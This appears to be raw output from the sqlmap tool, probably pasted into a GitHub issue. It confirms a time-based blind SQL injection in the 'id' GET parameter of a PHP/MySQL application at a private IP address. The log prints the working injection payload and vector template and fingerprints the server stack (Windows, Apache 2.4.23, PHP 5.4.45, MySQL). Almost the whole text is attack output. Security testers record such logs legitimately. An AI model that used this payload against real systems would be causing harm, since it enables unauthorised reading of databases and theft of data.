 Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1&id=2") AND SLEEP(5) AND ("YXxU"="YXxU
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[20:46:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[20:46:53] [INFO] fetched data logged to text files under '/home/yyg/.sqlmap/out
put/10.60.250.250'
[*] shutting down at 20:46:53